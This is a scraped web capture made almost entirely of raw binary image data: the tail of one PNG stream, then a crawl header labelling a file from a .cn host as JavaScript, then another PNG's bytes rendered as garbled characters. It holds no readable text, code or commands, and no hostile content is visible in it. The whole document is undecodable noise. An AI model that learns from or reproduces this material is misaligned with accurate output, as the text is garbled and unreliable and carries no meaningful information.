�|�Q�h�\~�d�5��͹��/�o��v����&U�ۈy?!w2�@�#�ΌlS����e���M���Mz��N_i&�@<U��`hD��J���$Ѩ�x��4�oGS��1+�ث���0�0�3�{�q�4�r%S���;<�ov�4�%�狵N^(�,9�j��!@�q�n��o��o~���;\���cv�@A �^-OMc�(-��L&���<@�m�n�˗x��q�V�%�	^Ұ1�5�����8�r�dr��y�?ô����W�1Ŕ�Uʚ]^"P203�{����:� ��t��Ty��<��|�\�+ ��鯛�&GwRް�h�Y��m�� �wgS��h�R[��4H#ĝ�*���@�$7��DV�L̕0�	�!s
�YO V2�3�
�4���\�ːD=�~���.�enϼt�1D���Q$�>Nx5��t&�\�H��J57a����j�%����]S�@�5�W6���hV��������Y�
$d�>�s��G�ljWX��[�u_��y����KX���=��N��)(wg�f�G�"'�Ɗs�H&�#J�O�E��J�&}�qcz.a�h���#��Fܾuy	�xS�$f�K����� p\��F
�zz[�P��&��t�zz�ɫ{�L�|���[s"�!�'��:!�:.�j3���XJ��y�z�b���ٲ@K_ �lX����^��|y��H#��VyHC��&��X��^����5�r�c0��8�E����W��������sY~�aF�|2Q
�w�u9�ޣc붔��Re�2�"�cj^�����c�m�.�h�;1�>��Vi�~=Si jN5�2] �1���/�}�ǆ���s�0!�o7ۙ^o}���9��~�ӯ�x,l�GEmPe�f�,0�d1@(Cŕ��e�g��GRdE�����/�{��g�q[��p8�@nE`i�k�{���Q����Ml�������FAKTo?a�Xݘ��À�F���_�<�"�іD���m��p��8��IpD;!˯=��~@�Y�K��u�q�3y����"��V�[�(���0��=\��X��/휘^"�1c�m3!�1r���yxJ��	E�.v܂��'�/�7��ژ��Y�s����1�/%u�%u�Yj����M�r��Ƿ/+�VډM��C|u<it�@k�zڡ��P]M�SJ��5�D�^���r4�YR�kޠn�~�&r{ə�:9�ۢZ���y� ��������HX�ä�L�z��~�`u�X���>g��0�y x��(�)�%�&�$:����* �
�՜�F����+.����w"�Vd��}�HE�D�ቼG��ڴ�%�ޛmP^�n}(�<�6��	�����y�r��g�r����L�$y\�\��N35a�����5�|��տ�/�?*���J�j$���T�n�Gr8�/�B93�>=��h�_<�5����Ь��o>�o�W���yAG2��c!��\Bv����U���e.3��ϴ�w��*̢��/�9F9@wn�g�%�5g_�N�Qf&r�+.Z ���[���e��P�ɜg"���E�f�hڤ"_�V��D�	,y�M�?�v�ml��oW��$��J�w�H|�	�W����i[W�W��<Dz4����**�I♉�Xs|z�W��6�J�Cg��߾����jaD�u��y����{�T��I7=�#��>�/^���@2|+`�[�Q�� (�@h=��(�ʘx��Qٔs�u��Պq@V����v���*���~;p�a��Fc1��9�|�{�H�}��%�4�"��O�V?X���<]����t�٤1v�~Y��F�_��⫤�D�Y��W�BF塹ϭK!��y��t���Q�w��������K�=?��:�ޑ�i�_�c�.3r�w[\ |���-T���-�yլs�B<���l[	ؒ��V0?�j*���k��j4q�L���s0M%g�/���"��)�����lR��3p��};��g_��s�gĂ�<V�&S=��C�$S4��BoZ��n
��>����=�g��3`:ۮ=��4�-���&���+�a�^�=��h��*F�������7 �x��A-ttn�<tL;��-T��hF{�i��cm�����o���*_&�;���9��7� �����&�#4ɚ5���}�Hӫ�o���v�n
��`/&デ��6w>������@GG��7����}��BMB��?�s��=oo��@��� ���pTMj�f4�lR�4�
�E�}&��z�`�_�� ��;�+O6��yo`���Ī�o��G|��f`�PϊOF���,!oPCx��x��x�#��Dh#�a;����,zX��1Z���U[6#Sڥ��i�Ќ����%g�mC��(�!�5$lI4aM`��ؔ�Xum�{�V��sʙ���c�{h�����%�c����@b�k� ��6&f�� ��ۊ ~����Z5U�O4z��_���84��R�$�7����@b�޵6kV��������W'�Oh���'���|�]�=w��±��g��]�����8� ��p�h�@c�Ce�c�r�6X&ޓL�d�P�|X����|����}'���Gu)nn���5�X������gb���mh�E��}?���[?pƩ���:�^ñ�����Kn�;�/��]���%y%:N��/b��z�s���yʻ�t?����[o �~��9��v9c��&>cv����ʃ댽~ok�+���菃&��U����v�M�����ts�Dq�W���#�yy[�H��e� 1=\�cA�����~��}�ͩ��^�Ν #繁�������Qm2jw�j?�m��𽧹Fp㟁K�b�1�za��.�s�e+�C� �rQ�%����M�{�#E��jD���,$*(��W� j�&4����1!"�JLLT�>"�����->�a��>�	�]�*.���[��3�=U���U�=˭;��t��.����OU�/����l-0�1�Ϫ��M��πm�{��jT��� i(]T�3�ҮsY b4ɏ�e��'�q�![8ےn�� v}
|��mO�"/��Ś�(�@�luӮs[ �Pܪ�� �s����������8�h��ͣ���{�/uư�-h�w�R�(�0�v��b:o"n>��D�;�)���9�X}v1��+���@�O�/ہ}� }(��y\�֜PCqh��|H�y\�@Ĩ"vNY��	�N���G��i��d����tt�k#��Ϛ�f�Y���
~��g
}����������@�!���G�_��\�����K^�Ei�`_�"��j�ѱ-B�ӟ�	�����_�ҭ/��a�5#L@�!���ݶ��㎙L��Z�Ŋ(�ٴ�@��� �n���d bM��J��5�Q	�h�bV>$��ǅ�͉-\��ݒ�ЬWj��Bq��*}�,��dIo�����lD�ό�'�D������MV��<�������2~�h:@�7L���#�`�'�֨R�T-�����B5��E�_�_��ќG Zʆ�w&5�#� �U��� �pO��'DT�p>���p��C�e�_�~�b�z
���	�,�P�w������� @6b0�',F�@TA��C��z�kC^ch�	�"����@���� /�G���v}�#��Q6�h�h��@l�YQ��3c��cB4�1�QA
�W�i19'�8��q��Dk
�-��d"A�1+�]By�����>#��.(�T50sQQ�!�\(r�)#���P!�8�����͕�
$�}
�Wb�ڻ�i�)�:4����Q�vI���.W�3��˄�d4I����R6aZ��@�"	$D�#B�F�/�
���<�'_&��hٟrU]jEʄ��i�r<N0i�_Q����,�}����%� A���NT`�U*1�H�ZG6�L�(D)�i�k�c��?����l����w+]Dv)�HC��z�s)	)#�}iE[�5H��Q�)�k�bR͹a�z������ǩSZ)�[�?�dJ�3�2ŗy�w�ђ}��J�T���0�7�$;Ή-H�O8�(� ��K5��uPR��AL�`7|�nͯ�jO��܁��pN7dB0J)D�Ry�0Ѥ��x?Of��:�O��ٷ5았xČw�Hc�2���\XT����cJ����?!�)'!�D�_����y��3�7~��]%g���7I������D�೐ꕩ�ץb�H��2@�3mL<��x�D��*�?ڮ���0�ףF�uc&�s�]7�o,�e'-��ڥ�f�*���_d1����Z:�R���f�.�����{Mx��H������?�c��� sg5aFCg�����;P3�9IB�xc��pd"���"N"�	�4s�G��L��6<��%a�Uh��^�)X�0��>2؋U����k��wȥO����zO�MD�'���"�R4	�f�� ��=΄'5���b1�Q���� �/�[�����ڷ���S���S`{olB���gy��s@/b��k�DBL2��d4�v�|������fj�:�^]��(��P�1l�����42�2c�Z��h�j�1v�$�"��.���=>��k��3e�G�~,X�9�T̑��*�N�"]'��O���!���-9D����+t0���4�J��ƨ�Ү�ޔ�X�q�T-s&�H��B*�"�U6cN7�� �Z�*_�$�F���W�O�ds}SN��4����1	]Ze���RXϙX��&MK����)�rc����������V�v�P�@�t��[�4N|�)I�ޤ����Х�:����;L�X���H�|����W�K����˷a�G�b����D����{pレu���fƽJ&��Q��X����Zn�DF#-	�5����e�a��u�0��3e���ޛ�Z�oB��Y49Ci�w���v٦\q1[��c��ْ}�JWO����0�{f=��>jFGXIfP��?�c-ϮF[�sp���˶�]jIX���KQ �n*��mԨ(�2��,�
�{p�o㱗_Ĝ�G�k-̢���c-;��C8�����wA��@��l�/y���mM<RH��0�i4���4Q�s[��­Ɏق��}��׼���7���	�Qڿ����%��y!z�]	68���{Gd�%ID�� �q��ʆ��H҈b��A����$��´�{0�o1�2���t�/� XqO��R��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js
body_size: 282873
content:
�PNG

   IHDR         �x��   	pHYs     �� PIDATx��w�e�Y��}�Z{�r�ܩ�t�Q��Ʀ��c0�b�n��b^B�$�@ �H ��Bs��w[��H#͌�h�眽�Z�y�Xk�{f$[2����su�{�.k=���០������� �3����[�/H_s
�tB@ŀ�D���zЀ��WϚR7�8���{��M�=u9��,�"+k�`�_�b�Q04�@�4��-���2�P�Dpj5(%*=�:�5��(\���q�c8����E��m4˫��G^�����<"t�����E� PId�5��
l:Tp��AE1��pQ�����g'���`c��hZ+A�׌��W�uPQ�[[�:�}��}7l��W]O|�e�M�pX!�L���\�O���Y#&M��ƴ#4@��N�n�K������.g�13̱���Q�������
Jס��bl��DA�`ɠT��q �F���1����9��R�`�OBu���_hT_ \�����L2�p8��95*��$E*���	��0
C�~�����gY>�(r�4SO����;����CL(��Q�LTP0�u.Y�g��^x5I�-�� ����Ǩb"�,Ht�h�D1D��u��q%�R0�x	�/x{�����h3d�����u6<r��"F
[ҩkh$HA2@�,O��A49#� D�i,�Ϡ(�1t�wO2�1�D�Z1���@h׌IO�sD�
Q���������q3���q�����{=�>fW��\�O�m4�AT0X�Hz>*1$�j��0=�g��bvj��l���օ�l��ʂ[`�N�u=��>��������d��}���X��[S b@�G5�݂��8�y�g�}
���V�.�H|�`^��T;D��$�NQ�~*"C�*��D�4A�_�T��X�r�9��գ=���Ǳ���cauȾ#�?�č��������!F�bE0���1�1;�$҅;@�"��=�8�Ac�Ӥ�#`Pk�b��P�M1ܹ�柿��~��й9t� J�]\������_�u6�.ѩ��R�G�)����8������d��, $��<yi�����?dg�*�q=;�W7�t?��X@`(X1�x�dl��a��n�����Şa5zL�XW�{{1pQ>��≦"�!�ע����@z��Q�D�xD�F��-�0mf����nc���n��]�v����t9M�;Ŕ��+I�LQ!��U[�NHxbމ�Ua���;��Dd���OR�Q�oU5���_l��NG!%��d�� �x16tTQQX�5+�*��9��s<p�w>�CG���)*Q�u����\y�f����E�=&l��"��1O� �@�c`H���8�#�X�XFq@W�-oEh��E�^v%����)_����G{��DiLd��c�8�o_�ҟ�9�6Cd8�i2.���K�a��";()՟#�|�m�L��?�U�Y(�5��5r4bbr
��; q�m
xU��	P����rzFxh�c�us<t�f��Y�b���v	(�����E����J��J�ㅘ������0�� *o<"��!A� o(BI�����8:�aaz�=;�p�e��|v'[�y�;�t�)�t��%e*�#i�3(E18��q�c��C��Dd���Y*���[U���e
/�v�+�4!��&�i	�i@GT�ʠZ��h�C�	�;~w�� ��Np�^!�S�X�{O��--;��*����߻Įe�U��)?k$� S�>���&>V��0d�W��K?_,���-!6)�`��]a��8u�����W1�U_����E�3��aH<� ���(?������Q�S�6�LD�?�8��������E���-�ʦ�X�d�ۿ����6c`5ݷa���j��#�G慻��s߾i�~��`�H�4�F��Up�"�.�E��K����{֞�9Tu�5mS��1��4E� FF#���� V�٩��t(ٽa/7켖��Ȏ�v6�6���HO��� 1e�"�F*�?�D���J[����f ������T�^�˕�� χ��l�BcQ�H�#)Ҝ�N�ճY����!n}�#�~�v�g�*��0�����G$(]q,h���{���{h��hiD�bMi-B@TS=)�D�\?�|^��_��_�:�NMAM$XC�4L�@g��7�R\�,���;�/|&�,pv���SN��`%�����;���ހ��{�_`e�AimS��k���������(����� �� ��?�LL^���TR����\�a��#�����y�b�7�r�+�X:�RϚ�erbMle{�/>^|���=jƆR�-�����W��	�*1hTB)"kP���J�A�s@��kJ�wٻi/Ͼ�Y<m���>})���38u	������j$y6��dǅ�s0���A���e�Y��U�x����a"���93
%T�"���W4FBO8'�N�8Z��;����y��}��O:5u7���ɩ�����@g������W�ٱ�"-��o2�7 �C*-�?n���U�j"B$�:�QY�)ڷ� 6J�t8k���f��E\���k�A�@U1�-m��h�&^P�^Ao� ��G��y7s��|�ެ��;!]�(�8���h�#�Y����Ikģ�gY����NW �|_\�U(}����C�,�q��������f-��`��&RO�)Jj�U�L�)���?����X�8vN�&"���STS�J�0�	JH��V���L&��KA[+���n��	�_��r��}<몧sݦk�޻��ݍt�a���;	��1�{�Չ��ɋL ��������׋?��Y��U�%
�ؗ�`lfT�i���D��>�IņZ*NV�{�!��Э|���9�z�:,c�oG̐���8��O1D$Dz[���W\�ʏ��꓁KV��o�X����B$�Is�	A�s`Z �8l˿����p1�Һ#��[RN�Ҭ��3�Ca��b�};�_�bv�����C�A1���R��J��EibCo�D�����o��l<r��Q�jQ�"o7;:Q�9[]_,��a\n�(��(��?!&_g�RyF��i�}v$¹��8p���4�#{�8Ӈ%�S�TXVM��HW3V���\||��q����H�i@Mz>G��i��[���=Q"�dK�
�u'`�aPM)}d��%hHY� ".��d[7ﾉg�}{g/gso�2�U�������@e=�v���nE�����/D��)T'OJ>����ˆ�%�����	c,�)�:�1F�1D�����N���ü����?���4MY�i�hĩ�m`�D�Ɓ
�(=[¾�5O�u����c����P)�zTF���T����� e!hP�
��B���(���i��wJ��N���}�����߼����`�
��]ť_�r�~���m���F�H�UjN�ICB?<n��VUf|�;N�?��������	�Pw�n#�9���s���/����֋�S��l��!r�� V�4�R;ҵPK]����y�,\;ǣ�K�m�z�Z�Х�ʦ�������N�-��|�EH�T3�������%=��-���\�������9ELX�(�`�O4-��RJ�,󺁛w>��{7,\�%Sۘ�6��u�QQ���q9��o���6
|�}��|��I�g�P��'�.���3<�k��7)%�45�p�:S�q�k��sq?���{�.�t�_V���H'BN�1�8"��@�aǲr��!Wݵ����u�3]ELiIHN�:nyb�Y�]��1��i����F�$�`�[da3��>�K^�up�MT����/ ���ݽ�~���@o#Z�F�T"49�U�b�!��0@7�[{��1V~�p��[]d�YV�*!*s�%���ɩF�Ʀ�
">�����]�vM��N\� �;��L��B�B�F��ptW�;���=7O�����Hk`���*�4.}Y�\XM�(x#1�3"i-�@(�qף��d��<.���8?D�&
�D��xF�c,�Z\���}��1�Lq��y�M�犍Wp��%L�)
Ch�PX"����5#�Lek�[T��9?%"+O�j>9��n����J��[ul>A��B����A�%2hF�eI+��瞕;y�ˇ��QY�)�e!N�lģ�(����1004_�u`����T|������*�0��79����>�9>��+���a\.�Q�uG5�Xa��qvv#�_�b���;��.Cpv���6>��?�%��m��g�E:s�U4*�R]p��k]Q
U$Q�<2UK�c-�©���u���o��K��U2�@5ه��K�0%F��E�Ɋ�zE������i���5c�v���Ձ%�����.w޸�������.�����-5h���A]��~�vڮӀE>K���sMd�aϗɠ�ߛ��RM|�*������H\'6ky5Z� ��4J!���,،jz�)��q_p͗p���\��Ȭ��S��	�	�hR��Q���.QEB S�:��(������1�i�����}����>����hh��PQ�c���G��-{=�A�z�}È�+��eJ�j4B:.E9j1���b�&&;���b�����q��<���=K`M���f���v���߂��?���U)")M��`�����0"P�p�,���Ɨ|;��Up��t�HkzM�Gά�s�h�$�]"�B4��$��n�9��P'�Ӈ��pe0��k�e�]�r��~���a��
�R�m�H�\)��D.ڎ'+�z;_3�����z,R:U#��]1����{O�C[
��kS�&�s*�Hb����8[ERL���(�1Q�q"���l�yld?ֱjS����f�-�k���y��ɯ^�
i�t������p<��8�i:L5��q����������f�a�@���uD��#`4�Q#<�L���j9��^�'#�����/$�q/���\��'EM�ц5V	D�"G���~���08'�Yc-,8K��B�	�/�X���H�X�W={N��Un�s��{6�����kFy�ʸ]hA$GV���j�qٜ)h�����d8m��6��Z�k�b����/�f(��E���	M�5PC�U��X��c�I(�&��H�8��[����"4zb��Z��ج`}��k?��b�C��3x$�(,��j�j,(B{�J[��T���i�|4�)��N�J���.���]xp���U��s�<Gw�Y���F��%������T"ⱷH4�L��tQ.ʧ[t�]�!�>��oE&���0���u[�E"1;cG ��C�"��bDƟ��X�X���e� W�A��4=�f���{��K��"����Bg�R��b
��A%�>�1X1��Y/�}
/���?��WU~�	.Ȝ_���9�i�1�/?�����-���Pۚ���|�kU����X��Q�q��	��E�k`�b`ﱊ��/q��e�|(r�0�Y5U��Q+-ʳM�Չ�fί����zD#Ba5¹~��nW��U��~���X��@tJ��	�� b�jI�%�#LS�'N1�� ���N.��/���Й0]��U���F�
W��P��Y»�ϡ׼�-'O�4��*M�ɈP�����k[���5�''c@�[��85i�5���¡-�{���������L5u��W8�|��cQ�acΏ�ZP���S�|�%���[��Z�<޲�IGa}�O2�:aC�߼�{���s!b2�f��r�>w�MUeISW�uCj�6:���9vN]���=�Ͽ���Ŕ���3�/���14!b�`%E���Bk�D�?ɫ�I����`Uu��+��xL���c+I	��"�Jk�Tg9x� ��?��wq�s�5BW��0y��0�S*gU��QC0���CG)Dc"Jd�1\�����k�[��ָ��2]�֐ �I�� �ϣb5��(.`��r~���@r���U\YP��e�qի��E/F�)�Bn�)��D��R�JG+
� :$��*�����?�s�~�ξ����+�����ݒU���R�1�
"���X���y.ݱ��G�B�`��+TO9�\�@r
�5��v �����'D!M��h�!�����?C��ܻ����f��o-X��H"�!�g�R��z׵�nK�w�i���ϋrQ>]��x�S�f Z�Ԥ��-�D�	T��Ӑ�_~g�/`r�˴��D�4��`+y�a@����eW����.S3}��U�Ke
�t�C��o+��z���E\��.�la���^�m����|5&��4�M�KD����?F�A U���D�˕u4���̩I�wU#��J��b%�rt�(�;�>���s�:E��{��l��j�E�]����C��c���P�ڧ�����sW?<⺻��b�*�O��P�Q��>�1i�Đ���aH���r@6����_����U����2.���g=���"uW�k�5%�-i���xq���N� �x��i�������?p��=�B͹{�g˵7�b)J�1�$�z\	Q#��z''�{�"�H�yn�G,+����cg�M���h}���"�IK��K����,��#���8'�b�a?k<:-�Qp���7��m%�O*+y�����@Ԉ#y!�Vٶ�y^�T/���A.�E�(O,i$���c�=��X�c�P��_RM=�r"�*��Ԍ�O{�u
 ��<��?�����t�*ĥ����NC��&V�D�V���~�!����˟���=l����6a��@����0��5�E�DU�FD��~�ϗO�������8>�މ���QGT���v��UN5'�����������C�j�LC�|�b��CQG��U|C�	Q0��H��8.[�����3\�Ј]+��FU� � �p�I�&�Z4�;��ݱy!�XMz�A(�1���Q�����g�y��1�X%P]��G�#"�]5v̊c��g8�{�����u��[�1C��s�w|�ZL�� >Pf�������+,��}<򆟤x� s�۾�_ζ׾O����S�eC��1�ʴ�MS}�֝@CJ��� X�,`�oWe���P1x+�xgV�Q�g��]���us<p���k�
I����~�D�Z�;�Y�bi�}v>��g���Hǋ�������/J lA��8,g��{L4��5�6O�UI�T�K=�5�e��4�5��br�A1�i�i�����^xË�e�-\Rnc��R�/��(��@����8��|A_��_!"k������S� �����nHO�^y�$Tr��#�$�'�P��J�8���=�~��ַp�:A�L��LѹD��BB��6/�$Fj�h�"
�4��7�:p���_�ʣ;��~������\D2��c�#Iʳ�#M����4ɣY���Rv:TՈ���g�����7츆��nF]��G��@'&e��=JZg���zms����q0�D���=�����/����А*��@��b|C�#z�8k�x'w��/���)��靗��뿞��|����%n�����;�3�v0�o����s�p���"��'&�M-iTK�۠�T����е����<��r�e=�?c#�wv8��X�����r�N�8��qr��}��(��!�����3���{a�����a~��_�c'*c�օ�x0�*�PI�m��Ɖ��r��|��/���˘1S8� gb�Mb#xѠ�b��q����	8�I��ȧ,�S՝ͻ�	ר����I��Yϋ
Xc�?�b��e���{� ��?��|�-��%Ve0@��e�7D�Q��+�@LD,����g߱ʍ�/r��KW���iy���t����>x�0%�WB g��(5!BG�B�aH��+{��\�|?y�M@C@��0�I�-��W��N@JC���ѳ���Bn�wo��=?����!�N�R��h׵��@|�!�~�r��~��'EBd��=l���e�[_���S@�aff������M��t��D�`?����O��L�m汍a������֒���(�@W]�P/>p��?c#�ww91o��cr�M�����\�O�(	��by�M��U0�"�09r�0+�f�f��K
cp�5x�"M�V(��� i��v��z��_�'ox��?��)� ��Ɔ���2%b���� bӠ�1�)G����ޭp:��#G���|௸{� �^Mt��:4�hkB�D΀�1	��%���	Xc�òuM�sh�Uw/q�ݫ\~*��2�Mj	���'��2�����Rk���)gp��C�k̔�X+�)Y���/���O����ujٲ%�.��(���`4��Aٹ�D03��o}��,�|�7���S�����:}b��U$(�4�c��~����̮��T��Jn|���_������X5�s��|%�G�s�O�ά�� m������o� ��c��v�)O���u!*�q����s|���9�y�vu8V4T6���
b5$(�\8�\����
��h�-r �Q��H��X�Z�����������g�3���\Rl�h��q8c���	!�!P��
U�NU�-"g���?��AUg���x�<�S�D,�%V���i��Ic�I�ё�r|� �?�!~�]������b]@���*����6l�T3C%���EP���0�c�R`��!ϼu�����tdcL ��x��x2WA�`A"A"u�mD�P�>���}4���>� �>�:���ǯ����5�~闢��g�.¥:��I�n�H��D$.CS�tA�`:頬��I$AjQ_�$�]Zf�����_`�m�_EV6�0�y��׾
��F�nS ^IS F�+�FЃG���~��6�7�<�y�.���z�J"���o�)��ޢ�%���׭r�E9ׅ��:n�F�\��#-�mMS�&3��>7]U	!��?X#�E�(����n�s� ͜���.�Q���Í,�y��_���|ۻ;阩TJ��%�Z!1"(r�c�)D�r�/~���O�PUG��*��`<!��VV���D���@��HY9�_��f޽��<�Wh�P�
�6z���*�ԻN2�eH�-�Y$��D�F���틑+�_�껗�����K-�Z"RM�S���>���5}�WtY�����P"���_Ȗ�����į�2��C�Ya��˥��N���M�);�d��R�e�i�Ʃ Z�H��X�1�����Y�F�h���R��'6][d���殟�I�����v�6�y_��?��k�}|����i	7`K���V�|�|׷s���Y���>�U�Wd���}�B��cȯ�&9
V�zl�u�Ȝ�ஒ���]��pd�e �J&P�B"�j��&��Ջ=��|�d�ha���
�K��	tL��Ef�4Sa��_�^r��q��U�MI�uqb�b���#,���7�m]��Z�_�TZ�4@UM��w0|�����ǳ�_��u�������s�v�_sN�&�����H����*.��5��d'��9I����7\z�s�=+|����y��-��S.��I]�R�m�IK>5WA��0�����f�_ǖ��N�w%沽HSs�#L������\q���ɔ��-aE6$���P�U�ap�`���6�H�KD�#`(� !��e�o�Ο�1�y��D�����W�?\���$l�F�X�����"�A���4R���0Ϝ
g��Q��&5�|�: �1 �����Y������:
�Y� X���9���3|�9��������\c�J���'���&}��)H�]��rQ��H���<����mql���5E���R;5�>�rXa��&�Lm�+��C2��L��ԴF�ًr�����?}���"�'�;�����m�y��T�GAc��4&��Kܻxy���mw�5��g�#�X�1FC�e� P��1`�2UCG%S'>e�)/�<���e��c�g<P�c `�reEl�pJ^l|��l-b��ܛam�.v�7�y�קq��	�x�Q}?�7_��͡3[�(�*)��j�!ͥND;�1溿�R�8��Q���)�jh��.���uX[C�a�m����)Ξª!��Ɏo�&6~㷢�m	�R��pH��#h$0��b4�j�l?M��x�A�~ӫ��~+�8�(��#)���oW�L ��f.4&��]���y�����f�����9e@��e.j��M�k�Q�O�qL%zQ.�E�tKK>�v����05򧲰8��}�p֡!���Z$:�U��z_w��p�����i��4ZX�C�;�<8D�L�����'sO.���"E�FS܎Q;q��k3��U�6��
����?����#d�1p2ȉq��̌x+Vi�kN�M�t�t�a���`ke�~�抻���ۖ��X`��^��ߢVaC�"�O�Ij��ݔ�	��7?����Jz_�%hw*��]�4�8����rH��ӎ�6�	�1���cz�f�u	jS� �t�LlM�0)�JA�`�����T�������TU1��sv�>��]��}�?Cg���6W�DV�7�J%4�&^ƑqSPDŜ8E��?�ÿ�kl.�� $U������j����
@�Ӭg��cSp߮��{���R\��}X�w
��f��X��W���$��\���铖�'�lr!Q2 N����F:������;���=�eܸ�&���iV�	�`5`p����n,�&�/���d��F��V�`��S����KeH���V,�s�������O�ɰ\���O1xCfHJJ�1&׺?�t�G�)C��T���Y�^��������kOD��� ��8ZEٶk�|��'bk�_CgX�����|�}�k��υ��\T�B������"���i�gO�x�������}뿂��E���U1�'KaT�ؒS9��2qq�C��?X��7��V�}�n��?��nAm\A$P�����)P��E������Ҡt�{Xk֘���GrGʘR$��:Kl:���,��f���Y�f���zi`O�EY���xݦ�4�<\,\�����YS�z��bƶ&f�@;�Ki�33�(�V������j^���[6��B�	�E�����Vg����-���T�&y��9�O�PUC2�[�^���ܫ�N�����s�:��'��7���xx�q:&0��R���%�FEB<Q�jSGb!:u��Hٺ��!Wݳľ{V�s
��x���u��g�
|J��:���/~	��Џ�^�t:D"6�p֑\�UY���_��d]$�e©C,�߿�_�ot�#�q���~tK�6ͬ�%Rh�Aj�t%*422B":\��Sg�Z.�ؙF_�<n��Aw\�=�P��Ƹ��s4hr �R!������?tZ���wi���	�Tǎd��zQ�1����F�M	�^^���7˱�5"ޤ5LZ�-?��"�ߩz��:g�I��9ۆqQ.�gZ��\�uR0A0��h��΀�������F��"l���~���:ǫ��*���Y̱�����Wň���l�V���"�	+�O6����h�}�1�ԑ�mݿ�j\����������G����Xk1�`3�b��#B�l�D
/V�j���es��h͞�vݿ��Gj.;�|J��<aʙĖ[�-QçFgj��֧?���������_y���0���&&%�D1<������bzq��t���<kؠ�b]�7I�+�$���9hch�_"��t3_�?ʝ��)����G����R��'|A��&3э�.�!�haG�kL�.'���ti��;n��4�f�sTh4�D`^�&�l�q�i�T�-8��Yr׍s�z��'ѓ"�\�*s��Ƃ��` ��:�sQ.�E��Kڲ��<�	hA�����A1C�Q%T���cT�h�p(濿��(>��]Ϧ�S�h1��&zw�i^�$�|�c��?�s�� U}:�����9��E�Q�����8};o��pdt�Ag��4CO]S���%�Ӹ��6RO�k+k��b�av�\�H��t���_f�d���
�I{���PDM}�9��YG�?�ԩڂr���'��F��K�F�PS��!b�F��B��Tw�O�����o��-k#�3ϸ�k����F:e7eT�cc�(W��^��'�3��F�♾�Jn��7¦M�lAc��#�3xi�����CG��'O�v���]Oo�,#Q��F�4b��X{��8��r�
?�-P��Ke�e!xշF���i�}�u9p�&��s�lh�)l��6�^�S�T�oI��Bק�-����E�(�Q�6���_�Rx��3n\"�ܱ����?�(�!��só<�?��M��m7Sh�%�Mx��6�|~֏��_�ȇ?���� U���1�6�ηe<��u�j��2,��|�M�q�6F�����WN�5�:���4�~��X��CiШt��mh�{��ڻV���e����B���HL�Nƈ��#�z>KK�Tz��h��w��^���o���ƺ̢'EyA��LRY 	�ճ��_�������j8=?G�y���{-�x3t�Ɵ����AG	;l'�7�XT#Q��?MP���NJ#�1b@��nFL�r��؃�����ￕ���/��<8CSy����Z�n�����(��8��Q���7FP��;�ԅ�^6��7�r`w�S�e��h�XK�uhP���>�t8���rQ.�gJt��M�#iT�Asv@'���TN +B���Q� =���fV��C>*ȳ-�n���J�C���ԯ~YU�+"o{�'�x�t8_�ddb+̖�u���w�{��ǎ�s��HaK$�$
�(A<����L�Qp�f^[��-��5�<��U.`��S�N F0(1��V%���I~��=��1Z��&<7��i����Y}�w����i�z��[���lh�DѪ�4�"7�i@LR��;ȥ<Z׌���<�_�nޑ26��ɓ�b�jB��kH��8��P�Ѐi"Hc�U#lǂ�����60m{�e���O���������+��SKpU��sԑ�p���p�����ЫGI�Nd4�c���/������8?�������)�=&��1���'&��6ݟ�����3s���\3���8���ɢa�{ʲ�p��Ԙ1�OQ�l�ۮ���ۮ�`��{�OpNW��I7u�$'>{��Oxo?i�`c>F>��^x>O4���s�?w}X}�o�낔��kd��퇜���g�w{���P-<�:��`���sD���3ۃPƝY�_L�sI$^�@R&7e$F
[|M����(KCŀЍ������7����K-�H���ޑ�g���տ�\�^@U7*��@:�H�i��"5/?�[�y+o��-��!R
%ӈè�~�C���9d� y;�tjeǪ媇G\y�"Wܽʮ�Џ&�AC���!�x�)d' ��zX��'ʸ���~�7=e=o��f������0��b�ҳ�>�b��RP�/p��^���N�i�v���U��f����Y d�mʲ���A�4;+��U|l(���`��W�B�����j���n����>t���w��_���i鳣�0��U���{~�7�2�e�.w<@G�����t��~j����������dG{�N����:�>@/�'��8yo'>;�M܎��>��i}(5������垽]�i���"�XAl�t�!f'53�HȄ~�6~q�AP�Nd*�=V�RS{�.T1������jmqL���%��z}3Cgզ�3��[����,�^��ߟ|�2F&5Nȸ�""U�ȸ�D3ZE�3)�tu��ץ�k���j�?7EA�ΕL�F̆�DB��Mм�$OdM�$>�g}$6:.����c�I�ì�X�8!�H0!1�f㩪y�k�s�:`b�5 y� F�϶��Q΀�L��~.m�.���r|�51v�%����qgNޥɓj.�x��l��`��1E������������n(�yZ���@B�nL6�,�i�p��P�7��鏷�^ ��_�	��7I�{�9:8ȟ��Ǽ�޷2���0�`��Q"���5�[%��`$u]�T�V,{��p������.�����it�݌��&2��e=@m������i�缩n�Hy��C0��9Vf�1�~��+ї|��R���X,`bX_x��#%����s57��O���T�A-4��Y�DD=E��h������0�B��J��uU!�J� ���Y���~�����>W\�u����E��t���&����>������f��'����x��~���gq��������A������4�mp
�X�KV���&7��l&��q{��9�vz���}~��}7|f�4A[�Nvs`l���Y��t�c3p��w�4��+g92����E0E�Q��3b�j�+ >}�(�d��7�e�J1��'OY��S��Ѽ�H�����$
m5�;*qi]Ɛ>K��k�&q����Ţ����)�Ѵ/�t��� ]p���?D!{��5��(�=>��[㞸ؓWl�e!M��t�¸ˢu�LL���] Ѐk@1���%K��ALb��1ZP�p�V=�R�_�X=�F�:"֑ѨN�jg��
�^Ig�C�Ow��NG����1ɺ��Ո6;Y���b��ٌ�5�Z�i�ŘJ!ZGPRۜjvV���IM����m��j]w�Y�����������}q����rv����ALr��F�)	u��W�i����.6�o�wM��]t�)$��RA@".�ux�ǻ��H�?|�c�����J���)���|��ỞZ��ӯ&y��p+�F�{LL�\"�J�i�Ea��g��!���v�
/:f�{\&?y�ix܍>�"�&&ь�L�$� R�����p�dӗ~);����5WKa�Cz���Dĸ�\h죩��YG�Dl�lw
J�H#lvHŜ���uM<����C��݋�4�,�D��4Չ����1�B5�q��p�O��m��W�:�Ƨ��U�z�Uh6��5�G8������}.����=�E�/���`��U���b��cH�BTC�H �����#�(�x$�-�`����3�/>����d��y^��%�dҒ��6
H��	�$횳��o��[ᜉ���7��7l����j�7�;O��s��E1�7�^��D�������#���`BŌzfp�m�Wݲ�,�4uè���@��0�Q����I��5xT"F��.͝PCԀ�&x��s� '��)�hB���ߘ4�:E���q�C�Wm�P�:q��7x"��WPj��
